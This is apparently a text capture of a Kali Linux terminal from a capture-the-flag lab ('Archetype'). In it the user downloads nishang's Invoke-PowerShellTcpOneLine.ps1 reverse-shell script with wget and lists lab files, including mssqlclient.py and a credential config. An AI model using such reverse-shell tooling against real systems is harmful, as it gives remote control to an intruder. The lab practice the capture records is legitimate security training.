 ┌──(root💀kali)-[/home/ficekali/Downloads/Archetype]
└─# wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcpOneLine.ps1
--2021-06-27 16:29:26--  https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcpOne
Line.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 983 [text/plain]
Saving to: ‘Invoke-PowerShellTcpOneLine.ps1’
Invoke-PowerShellTcpOneLine. 100%[==============================================>]     983  --.-KB/s    in 0s
2021-06-27 16:29:26 (106 MB/s) - ‘Invoke-PowerShellTcpOneLine.ps1’ saved [983/983]
┌──(root💀kali)-[/home/ficekali/Downloads/Archetype]
└─# ls
Invoke-PowerShellTcpOneLine.ps1  mssqlclient.py  prod.dtsConfig  starting_point_RFSeminar.ovpn